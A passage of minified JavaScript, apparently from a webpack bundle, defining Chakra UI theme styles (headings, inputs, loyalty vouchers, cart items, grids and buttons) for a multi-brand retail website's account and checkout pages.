!important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},passwordLink:{fontSize:"14px",fontWeight:600,gap:"5px",display:"inline-flex",alignItems:"center",textDecoration:"underline",textTransform:"uppercase",_hover:{cursor:"pointer"},textUnderlineOffset:"2px",width:"auto"},accountHeading:{fontFamily:"CUM.primary",fontSize:{base:"24px"}},loyaltyAssetSx:{gap:{base:"12px",md:"16px"},display:"flex",flexDirection:"column",h3:{fontSize:{base:"md",md:"lg"},fontWeight:"bold",marginBottom:0,lineHeight:"19px"},a:{fontSize:{base:"md",md:"lg"},textDecoration:"underline"},".my-account__rewards-content":{gap:{base:"12px",md:"16px"},display:"flex",flexDirection:"column",justifyContent:"flex-start",alignItems:"flex-start"},p:{lineHeight:"19px"},".btn-v2":{fontWeight:600,fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",fontSize:"14px",height:"52px",minWidth:"180px",letterSpacing:"0.72px",display:"flex",alignItems:"center",textAlign:"center",justifyContent:"center",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 0.1s",_hover:{bg:"#94080A"},_active:{bg:"#94080A"},padding:"12px 20px",textDecoration:"none",borderRadius:"4px",_hover:{bg:"#94080A",color:"#FFF"}}},loyaltyProgress:{position:"relative",height:"70px",marginBottom:"10px",overflow:"unset",fontSize:"unset",backgroundColor:"transparent",display:"flex",alignItems:"center",justifyContent:"center"},loyaltyProgressBarWrapper:{position:"relative",overflow:"hidden",width:"140px",height:"70px",marginBottom:"-14px"},loyaltyBalance:{fontSize:"35px",lineHeight:"42px",fontFamily:"CUM.primary",fontWeight:900,letterSpacing:"-2%"},loyaltyBalanceDesc:{fontWeight:600,fontSize:"14px",lineHeight:"22px"},loyaltyProgressBar:{position:"absolute",top:0,left:0,width:"140px",height:"140px",borderRadius:"50%",border:"30px solid #eee",borderBottomColor:"CUM.primary",borderRightColor:"CUM.primary",transform:"rotate(calc(45deg + var(--count) * 1.8))"},loyaltyVoucher:{padding:"10px 10px 10px 16px",minHeight:"60px",alignItems:"center",fontSize:"12px",backgroundColor:"#F6F6F7",borderRadius:"4px",color:"#101111",justifyContent:"space-between"},loyaltyVoucherInactive:{backgroundColor:"white",paddingLeft:"0",borderBottom:"1px solid #E1E3E4",color:"#101111"},loyaltyVoucherTitle:{fontSize:"14px",lineHeight:"19px",fontWeight:600,alignItems:"center"},loyaltyVoucherContnent:{maxWidth:"calc(100% - 120px)",flex:1},loyaltyVoucherDescription:{color:"#595D5F",fontSize:"12px",maxWidth:{base:"90%",md:"220px",lg:"280px",xl:"320px"},textOverflow:"ellipsis",overflow:"hidden",whiteSpace:"nowrap"},loyaltyVoucherBtn:{padding:"8px 16px",color:"#101111",fontSize:"12px",height:"45px",backgroundColor:"#fff"},loyaltyVoucherStatus:{textTransform:"uppercase",color:"#595D5F",fontSize:"12px",fontWeight:600},loyaltyOptOutLink:{fontWeight:600,fontSize:"14px",textDecoration:"underline",textTransform:"uppercase",width:"auto",textAlign:"left",display:"inline-flex",justifyContent:"flex-start",alignItems:"center"},modalContent:{fontFamily:"CUM.primary"},loyaltyDetailsTitle:{fontSize:"19px",lineHeight:"21px",fontWeight:600},loyaltyVoucherModalDesc:{fontSize:"14px",lineHeight:"19px",fontWeight:400,color:"#101111"}},variants:{OK:{heading:{color:"#101111",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"uppercase"},accountHeading:{fontFamily:"OK.primary"},inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}},inputFieldWrapper:{borderRadius:0},inputPasswordRequirement:{borderColor:"#CFCFCF"},optInMarketingTitle:{fontWeight:"bold",fontFamily:"OK.primary"},optInMarketingSubTitle:{fontWeight:"bold"},resetPasswordModalContent:{fontFamily:"OK.primary",boxShadow:"none",border:"2px solid #000 !important"},flyoutModalContent:{fontFamily:"OK.primary"},modalHeading:{color:"OK.secondary",fontFamily:"OK.secondary",fontSize:"22px",fontStyle:"normal",fontWeight:"bold",lineHeight:"140%",letterSpacing:"normal",textTransform:"uppercase"},modalContent:{fontFamily:"OK.primary"},checkboxField:{fontFamily:"OK.primary"},selectField:{borderRadius:0},loyaltyVoucher:{borderRadius:0},loyaltyAssetSx:{".btn-v2":{fontFamily:"OK.primary",borderRadius:"0",backgroundColor:"OK.secondary",_hover:{backgroundColor:"OK.primary",color:"#101111"},_active:{backgroundColor:"OK.primary",color:"#101111"}}},loyaltyProgressBar:{borderBottomColor:"OK.primary",borderRightColor:"OK.primary"}},PT:{heading:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"1.2",letterSpacing:{base:"1.6px",md:"1.8px"},textTransform:"uppercase"},accountHeading:{fontFamily:"PT.primary"},tabList:{justifyContent:"space-between",borderTop:"1px solid #E3E3E3",borderBottom:"1px solid #CFCFCF"},tab:{color:"#101111",fontSize:"md",fontStyle:"normal",fontWeight:"semibold",lineHeight:"130%",letterSpacing:"normal",textTransform:"none"},tabIndicator:{marginTop:"-2px",height:"2px",backgroundColor:"#CAA194",borderRadius:"4px"},inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},checkBox:{borderColor:"#CFCFCF",_hover:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}},_focus:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}}},inputPasswordRequirement:{borderColor:"#CFCFCF"},loyaltyTitle:{fontWeight:"bold"},loyaltyTitleLearnMore:{color:"#5b5c5c"},optInMarketingTitle:{fontWeight:"bold",fontFamily:"PT.primary"},optInMarketingSubTitle:{fontWeight:"bold"},resetPasswordModalContent:{fontFamily:"PT.primary",boxShadow:"none",border:"1px solid #dec1b6 !important"},flyoutModalContent:{fontFamily:"PT.primary"},modalHeading:{color:"PT.default",fontSize:"23px",fontStyle:"normal",fontWeight:"bold",lineHeight:"110%",letterSpacing:"2.3px"},modalContent:{fontFamily:"PT.primary"},inputFieldWrapper:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},contactInfoMail:{fontSize:{base:"14px",md:"16px"},fontStyle:"normal",fontWeight:{base:"normal",md:"semibold"},lineHeight:{base:"22px",md:"16px"},letterSpacing:"normal"},checkboxField:{fontFamily:"PT.primary"},selectField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_invalid:{boxShadow:"none",border:"1px solid #F8A5A7"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},passwordLink:{textTransform:"none",fontSize:"16px"},loyaltyAssetSx:{".btn-v2":{fontFamily:"PT.primary",backgroundColor:"PT.primary",color:"#101111",fontSize:"16px",textTransform:"none",lineHeight:1.2,_hover:{backgroundColor:"PT.secondary",color:"#fff"},_active:{backgroundColor:"PT.secondary",color:"#fff"}}},loyaltyProgressBar:{borderBottomColor:"PT.primary",borderRightColor:"PT.primary"}},LC:{heading:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"800",lineHeight:"1.2",letterSpacing:"-0.02em",textTransform:"uppercase"},accountHeading:{fontFamily:"LC.primary"},inputField:{borderRadius:0},inputPasswordRequirement:{borderColor:"#CCCFD2"},optInMarketingTitle:{fontWeight:"bold",fontFamily:"LC.primary"},optInMarketingSubTitle:{fontWeight:"bold"},resetPasswordModalContent:{fontFamily:"LC.primary",borderBottom:"2px solid #f14345 !important"},flyoutModalContent:{fontFamily:"LC.primary"},modalHeading:{color:"LC.primary",fontSize:"23px",fontStyle:"normal",fontWeight:"bold",lineHeight:"120%",letterSpacing:"normal"},modalContent:{fontFamily:"LC.primary"},checkboxField:{fontFamily:"LC.primary"},selectField:{borderRadius:0},loyaltyVoucher:{borderRadius:0},loyaltyAssetSx:{".btn-v2":{fontFamily:"LC.primary",backgroundColor:"LC.primary",borderRadius:"0",_hover:{backgroundColor:"#F4696A"},_active:{backgroundColor:"#F4696A"}}},loyaltyProgressBar:{borderBottomColor:"LC.primary",borderRightColor:"LC.primary"}}},parts:["heading","inputField","inputErrorMsg","inputPasswordRequirement","tabList","tab","tabIndicator","descriptionText","label","loyaltyContainer","loyaltyImage","loyaltyText","loyaltyTitle","loyaltySubtitle","loyaltyTitleLearnMore","optInMarketingTitle","optInMarketingSubTitle","resetPasswordModalContent","resetPasswordModalHeader","modalHeading","checkBox","flyoutModalContent","affiliates","contactInfoMail"]},xe={baseStyle:{container:{marginTop:12,paddingBottom:9,paddingX:"12.5px",marginX:"auto",maxWidth:{base:"83.33333%",md:"41.66667%"},width:"full"},heading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"27px",md:"35px"},fontStyle:"normal",fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.54px",md:"-0.7px"},textAlign:"Center"},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputErrorMsg:{color:"#ED1D24",alignItems:"flex-start",gap:1.5}},variants:{OK:{heading:{color:"#101111",fontFamily:"CUM.secondary",fontSize:{base:"27px",md:"35px"},fontStyle:"normal",fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",textTransform:"uppercase",textAlign:"center"},inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}}},PT:{heading:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"23px",md:"28px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"1.1",letterSpacing:{base:"2.3px",md:"2.8px"}},inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}}},LC:{heading:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"27px",md:"48px"},fontStyle:"italic",fontWeight:"bold",lineHeight:"1.1",letterSpacing:"normal"},inputField:{borderRadius:0}}},parts:["container","heading","inputField","inputErrorMsg"]};function ve(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Ce(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?ve(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):ve(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const we={padding:"24px 0",width:"100%",minWidth:"100%",marginTop:"0 !important",margin:"0",position:"relative",fontFamily:"CUM.primary",borderBottom:"1px solid #E1E3E4",flex:1,gap:"16px",minHeight:"90px",_first:{borderTop:"1px solid #E1E3E4"}},Se={flex:1,display:"flex",gap:"5px"},ke={display:"flex",width:"100%",justifyContent:"space-between",gap:"8px",height:"auto",margin:"0 !important",position:"relative"},Ee={fontWeight:600,lineHeight:"21px",fontFamily:"CUM.primary",color:"#101111",wordBreak:"break-word"},Fe={fontWeight:700,fontFamily:"PT.primary",letterSpacing:"0.23px",lineHeight:"21px"},Ie={justifyContent:"flex-start",display:"flex",fontFamily:"CUM.primary",fontSize:{base:"12px"},gap:"8px"},Te={width:"100%",flex:1,flexDirection:"column",display:"flex",position:"relative",alignItems:"flex-start",justifyContent:"flex-start"},_e={color:"#101111",fontWeight:600,textTransform:"uppercase"},Pe={display:"flex",fontSize:{base:"12px"},lineHeight:"17px",alignItems:"flex-start",fontWeight:400,color:"#595D5F",marginTop:"0 !important",width:"100%",flexDirection:"column"},Oe={fontSize:"12px",lineHeight:"19px",color:"#007d49",fontWeight:"700",textTransform:"uppercase",letterSpacing:"0.56px",display:"block"},Ae={baseStyle:e=>({cartItem:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce({},we):Ce(Ce({},we),{},{gap:{base:"16px",md:"24px"}}),imageWrap:"minibag"==e.cartVariation||"checkout"==e.cartVariation?{width:{base:"75px",md:"80px"},minWidth:{base:"75px",md:"80px"}}:{width:{base:"100px",md:"100px"},minWidth:{base:"100px",md:"100px"}},image:"minibag"==e.cartVariation||"checkout"==e.cartVariation?{width:"80px",height:"auto",marginTop:"2px"}:{width:"100px",height:"auto",marginTop:"2px"},closeIcon:{cursor:"pointer",color:"#595D5F",position:"absolute",right:"-10px",top:"-12px"},productPromotions:{marginTop:"0 !important"},productPricePromo:"checkout"==e.cartVariation?Ce(Ce({},Oe),{},{fontSize:"10px"}):Ce({},Oe),productContent:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},Se),{},{flexDirection:"column"}):Ce(Ce({},Se),{},{flexDirection:{base:"column",md:"row"}}),productDetails:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce({},Te):Ce(Ce({},Te),{},{gap:"2px"}),inStockDate:{color:"#4F8F59",fontWeight:"semibold",fontSize:"14px",fontStyle:"normal",lineHeight:"22px",letterSpacing:"normal"},productTitleWrap:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},ke),{},{paddingRight:{base:"32px",md:"44px"}}):Ce({},ke),productTitle:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},Ee),{},{fontSize:{base:"12px",md:"14px"}}):Ce(Ce({},Ee),{},{fontSize:{base:"16px",md:"16px"}}),productPriceWrap:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},Ie),{},{width:"auto",flex:1,paddingBottom:"4px",alignItems:"flex-end"}):Ce(Ce({},Ie),{},{width:"auto",alignItems:"center"}),productPrice:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},_e),{},{fontSize:{base:"12px",md:"12px"}}):Ce(Ce({},_e),{},{fontSize:{base:"14px",md:"16px"}}),pricePrevious:{textDecoration:"line-through",color:"#595D5F",fontWeight:400},productAttributes:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce({},Pe):Ce(Ce({},Pe),{},{lineHeight:{base:"22px"},fontSize:{base:"14px"}}),productActionsWrap:"minibag"==e.cartVariation||"checkout"==e.cartVariation?{flexDirection:{base:"column",md:"row"},flexWrap:"wrap",gap:"8px"}:{flexDirection:"column",justifyContent:"space-between",alignItems:{base:"flex-start",md:"flex-end"},flexWrap:"wrap",gap:"8px"},productActions:"minibag"==e.cartVariation||"checkout"==e.cartVariation?{alignItems:"center",justifyContent:{base:"flex-end",md:"flex-start"}}:{alignItems:"center",justifyContent:{base:"flex-end",md:"flex-end"},width:{base:"100%",md:"auto"}},productActionsBtnWrap:{alignItems:"center",gap:"8px",display:"flex",flexDirection:"row",marginRight:"8px"}}),variants:{CUM:{},OK:e=>({cartItem:{fontFamily:"OK.primary"},productTitle:"minibag"==e.cartVariation?{fontFamily:"OK.primary",fontWeight:700,lineHeight:"21px"}:{fontFamily:"OK.primary",fontWeight:700,lineHeight:"19px"},productPriceWrap:{fontFamily:"OK.primary"},productPrice:{fontWeight:700}}),PT:e=>({cartItem:{fontFamily:"PT.primary"},productTitle:(e.cartVariation,Ce({},Fe)),productPriceWrap:{fontFamily:"PT.primary"},productPrice:{fontWeight:700,letterSpacing:"0.23px"}}),LC:e=>({cartItem:{fontFamily:"LC.primary"},productTitle:(e.cartVariation,{fontFamily:"LC.primary"}),productPriceWrap:{fontFamily:"LC.primary"}})},parts:["cartItem","productTitle","productPrice","productPriceWas","productPriceWrap","productContent","productDetails","inStockDate","productAttributes","productActionsWrap","productActions","closeIcon"]};function Le(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function ze(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Le(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Le(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const We={padding:"24px 0",width:"100%",minWidth:"100%",marginTop:"0 !important",margin:"0",position:"relative",fontFamily:"CUM.primary",borderBottom:"1px solid #E1E3E4",flex:1,gap:"16px",minHeight:"90px",_first:{borderTop:"1px solid #E1E3E4"}},Be={flex:1,display:"flex",gap:"5px"},De={display:"flex",width:"100%",justifyContent:"space-between",gap:"8px",height:"auto",margin:"0 !important",position:"relative"},Me={fontWeight:600,lineHeight:"21px",fontFamily:"CUM.primary",color:"#101111",wordBreak:"break-word"},je={fontWeight:700,fontFamily:"PT.primary",letterSpacing:"0.23px",lineHeight:"21px"},Ze={justifyContent:"flex-start",display:"flex",fontFamily:"CUM.primary",fontSize:{base:"12px"},gap:"8px"},He={width:"100%",flex:1,flexDirection:"column",display:"flex",position:"relative",alignItems:"flex-start",justifyContent:"flex-start"},Re={color:"#101111",fontWeight:600,textTransform:"uppercase"},$e={display:"flex",fontSize:{base:"12px"},lineHeight:"17px",alignItems:"flex-start",fontWeight:400,color:"#595D5F",marginTop:"0 !important",width:"100%",flexDirection:"column"},Ue={fontSize:"12px",lineHeight:"19px",color:"#007d49",fontWeight:"700",textTransform:"uppercase",letterSpacing:"0.56px",display:"block"},Ke={baseStyle:e=>({cartItem:ze({},We),cartItemInnerWrapper:{gap:{base:"16px",md:"24px"}},imageWrap:{width:{base:"100px",md:"100px"},minWidth:{base:"100px",md:"100px"}},image:{width:"100px",height:"auto",marginTop:"2px"},closeIcon:{cursor:"pointer",color:"#595D5F",position:"absolute",right:"-10px",top:"-12px"},productPromotions:{marginTop:"0 !important"},productPricePromo:ze({},Ue),productContent:ze(ze({},Be),{},{flexDirection:{base:"column",md:"row"}}),productDetails:ze(ze({},He),{},{gap:"2px"}),inStockDate:{color:"#4F8F59",fontWeight:"semibold",fontSize:"14px",fontStyle:"normal",lineHeight:"22px",letterSpacing:"normal"},productTitleWrap:ze({},De),productTitle:ze(ze({},Me),{},{fontSize:{base:"16px",md:"16px"}}),productPriceWrap:ze(ze({},Ze),{},{width:"auto",alignItems:"center"}),productPrice:ze(ze({},Re),{},{fontSize:{base:"14px",md:"16px"}}),pricePrevious:{textDecoration:"line-through",color:"#595D5F",fontWeight:400},productAttributes:ze(ze({},$e),{},{lineHeight:{base:"22px"},fontSize:{base:"14px"}}),productActionsWrap:{flexDirection:"column",justifyContent:"space-between",alignItems:{base:"flex-start",md:"flex-end"},flexWrap:"wrap",gap:"8px"},productActions:{alignItems:"center",justifyContent:{base:"flex-end",md:"flex-end"},width:{base:"100%",md:"auto"}},productActionsBtnWrap:{alignItems:"center",gap:"8px",display:"flex",flexDirection:"row",marginRight:"8px"}}),variants:{CUM:{},OK:e=>({cartItem:{fontFamily:"OK.primary"},productTitle:{fontFamily:"OK.primary",fontWeight:700,lineHeight:"19px"},productPriceWrap:{fontFamily:"OK.primary"},productPrice:{fontWeight:700}}),PT:e=>({cartItem:{fontFamily:"PT.primary"},productTitle:ze({},je),productPriceWrap:{fontFamily:"PT.primary"},productPrice:{fontWeight:700,letterSpacing:"0.23px"}}),LC:e=>({cartItem:{fontFamily:"LC.primary"},productTitle:{fontFamily:"LC.primary"},productPriceWrap:{fontFamily:"LC.primary"}})},parts:["cartItem","cartItemInnerWrapper","productTitle","productPrice","productPriceWas","productPriceWrap","productContent","productDetails","inStockDate","productAttributes","productActionsWrap","productActions","closeIcon"]};function qe(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Ne(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?qe(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):qe(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Ve={marginTop:"0 !important",fontSize:{base:"12px"},lineHeight:"19px",fontWeight:"400",color:"#595D5F",textDecoration:"underline"},Ge={baseStyle:e=>({actionCard:"checkout"==e.cardVariation?{border:"none",border:"none",position:"relative",display:"flex",flexDirection:"row",padding:"0",width:"100%"}:{spacing:4,p:4,position:"relative",border:"1px solid",borderColor:"gray.100",borderRadius:"base"},container:"checkout"==e.cardVariation?{width:"100%",flexDirection:{base:"column",md:"row"},gap:{base:"16px",md:"0"},display:"flex",justifyContent:"space-between",alignItems:{base:"flex-start",md:"center"}}:"addressbook"==e.cardVariation?{height:"full",spacing:3}:{spacing:3},cardFooter:"checkout"==e.cardVariation?{flexDirection:"row",height:"100%",gap:"12px",alignItems:"center",marginTop:{base:"16px",md:"0 !important"},paddingLeft:{base:"36px",md:"0"}}:"addressbook"==e.cardVariation?{spacing:4,flexDirection:"row",alignItems:"flex-end",flex:1,gap:3}:{spacing:4,flexDirection:"row",alignItems:"center",gap:"8px"},cardButton:"checkout"==e.cardVariation?Ne({},Ve):"addressbook"==e.cardVariation?Ne(Ne({},Ve),{},{fontSize:"sm",color:"red.1000",_hover:{textDecoration:"none"}}):Ne({},Ve),removeBtn:"checkout"==e.cardVariation?{marginLeft:"12px !important",position:"relative",_before:{content:'""',display:"block",position:"absolute",bottom:0,left:" -12px",width:"1px",height:"95%",backgroundColor:"#E1E3E4"}}:"addressbook"==e.cardVariation?{marginLeft:"12px",position:"relative",_hover:{textDecoration:"none"}}:{marginLeft:"12px",position:"relative"}}),variants:{CUM:e=>({}),OK:{},PT:{},LC:{}},parts:["actionCard"]};function Ye(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Xe(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Ye(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Ye(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Qe={fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"normal",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:{fontSize:{base:"33px",md:"43px"},lineHeight:"1.1",letterSpacing:{base:"-0.66px",md:"-0.86px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},lineHeight:"1.1",letterSpacing:{base:"-0.54px",md:"-0.7px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},lineHeight:"1.2",letterSpacing:{base:"-0.46px",md:"-0.56px"},margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:{base:"-0.32px",md:"-0.36px"},margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"600",margin:"12.5px 0",_first:{marginTop:0}}},Je={".bg-gray-200":{backgroundColor:"#f2f2f2"},".bg-primary ":{backgroundColor:"#000"},".bg-secondary ":{backgroundColor:"#a00001"},".bg-color-white":{backgroundColor:"#fff"},".bg-color-black":{backgroundColor:"#000"}},et=Xe(Xe({},Je),{},{".bg-primary ":{backgroundColor:"#fff"},".bg-secondary ":{backgroundColor:"#000"}}),tt=Xe(Xe({},Je),{},{".bg-primary":{backgroundColor:"#8e6420"},".bg-secondary":{backgroundColor:"#d39f4a"}}),ot={".row-spacing-large":{marginTop:"50px",marginBottom:"50px"},".row-spacing-normal":{marginTop:"25px",marginBottom:"25px"},".row-spacing-small":{marginTop:"16px",marginBottom:"16px"},".row-spacing-minimal":{marginTop:"5px",marginBottom:"5px"},".component":{_first:{".row-spacing-large":{marginTop:0},".row-spacing-normal":{marginTop:0},".row-spacing-small":{marginTop:0},".row-spacing-minimal":{marginTop:0}},_last:{".row-spacing-large":{marginBottom:0},".row-spacing-normal":{marginBottom:0},".row-spacing-small":{marginBottom:0},".row-spacing-minimal":{marginBottom:0}}}},rt={".col-spacing-large":{paddingTop:"25px",paddingBottom:"25px",gridGap:"50px",".grid-item":{paddingTop:"25px",paddingBottom:"25px"}},".col-spacing-normal":{paddingTop:"12.5px",paddingBottom:"12.5px",gridGap:"25px",".grid-item":{paddingTop:"12.5px",paddingBottom:"12.5px"},"&.mobile-half-width":{"@media only screen and (max-width: 768px)":{gridGap:"10px",".grid-item":{paddingTop:"5px",paddingBottom:"5px"}}}},"#frequently-asked-questions .col-spacing-normal":{".grid-item":{paddingTop:0,paddingBottom:"12.5px","@media (min-width: 768px)":{paddingBottom:"25px"}}},".col-spacing-small":{paddingTop:"8px",paddingBottom:"8px",gridGap:"16px",".grid-item":{paddingTop:"8px",paddingBottom:"8px"}},".col-spacing-minimal":{paddingTop:"2.5px",paddingBottom:"2.5px",gridGap:"5px",".grid-item":{paddingTop:"2.5px",paddingBottom:"2.5px"}}},nt={".col-spacing-inner-large .grid-item  > .region":{padding:"25px"},".col-spacing-inner-normal .grid-item  > .region":{padding:"12.5px"},".col-spacing-inner-small .grid-item  > .region":{padding:"8px"},".col-spacing-inner-minimal .grid-item  > .region":{padding:"5px"}},at={".grid .grid-item .region:only-child":{height:"full"},".grid .grid-item .region > .component .container:only-child":{height:"full"},".grid .grid-item .region >.component:only-child":{height:"full",".text-tile":{height:"full",marginBottom:0,".richtext":{height:"full"}}},".region":{},".grid .container .component:only-child":{".text-tile":{marginBottom:0}}},it={form:{width:"full"},".form-group":{marginBottom:4},input:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F",outline:"none",boxShadow:"none"}},textarea:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F",outline:"none",boxShadow:"none"}}},lt=Xe(Xe({},it),{},{input:{borderRadius:0,border:"1px solid #CFCFCF",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C",outline:"none",boxShadow:"none"}},textarea:{border:"1px solid #CFCFCF",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C",outline:"none",boxShadow:"none"}}}),st=Xe(Xe({},it),{},{input:{border:"1px solid transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C",outline:"none",boxShadow:"none"}},textarea:{border:"1px solid transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C",outline:"none",boxShadow:"none"}}}),ct={display:"inline-block",fontWeight:"400",textAlign:"center",whiteSpace:"nowrap",letterSpacing:"0.44px",textDecoration:"none",lineHeight:"16px",verticalAlign:"middle",cursor:"pointer",border:"1px solid transparent",padding:"8px 25px",borderRadius:"0px",transition:"color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"},_active:{boxShadow:"none",outline:"none",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_focus:{boxShadow:"none",outline:"none",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},".focus":{boxShadow:"none",outline:"none",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}},dt={fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",letterSpacing:"0.72px",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 